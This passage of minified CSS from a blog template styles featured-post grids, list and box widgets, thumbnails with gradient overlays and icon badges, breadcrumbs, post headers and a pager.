0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #00a7fe;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 30px;color: #fff;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {padding-right:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 260px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 260px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:520px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity: .5;background: #F3904F;background: -webkit-linear-gradient(to left, #F3904F , #3B4371);background: linear-gradient(to left, #F3904F , #3B4371);}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .tyimg-lay {opacity: .5;background: #cb2d3e;background: -webkit-linear-gradient(to left, #cb2d3e , #ef473a);background: linear-gradient(to left, #cb2d3e , #ef473a);}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .tyimg-lay {opacity: .5;background: #000428;background: -webkit-linear-gradient(to left, #000428 , #004e92);background: linear-gradient(to left, #000428 , #004e92);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#00a7fe;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tybox .ty-feat .tybox-rest {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color:#00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:1;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;position:relative;}.tyheading-head:before {position: absolute;content: '';z-index: 0;width: 100%;height: 3px;background-color: #eee;top: 11px;left: 0;}.tyheading-head h2 {position: relative;display: inline-block;color: #111;font-size: 14px;font-weight: 700;text-transform: uppercase;background: #FFF;padding: 5px 20px 5px 0px;line-height: 1;}.tyheading-head h2 a {color: #111;text-transform: uppercase;font-weight: 700;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #000000;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum .ty-feat .tybox-rest {float: left;width: 33.33%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(3n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #00a7fe;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #00a7fe;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #00a7fe;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#00a7fe;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 0;left: 0;padding: 8px 12px 6px;background: #00a7fe;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #000000;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.read-more:hover {background: #00a7fe;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 13px;line-height: 20px;text-align:justify;}.post-summary {padding:0;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, 